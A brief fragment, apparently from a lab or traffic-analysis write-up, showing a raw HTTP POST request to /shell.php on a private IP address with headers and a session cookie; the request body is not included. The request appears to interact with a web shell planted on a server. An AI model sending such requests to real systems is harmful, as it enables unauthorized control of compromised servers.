 POST /shell.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=3he0nntjv2nckjg833j5hekgof;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.88.150
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 1263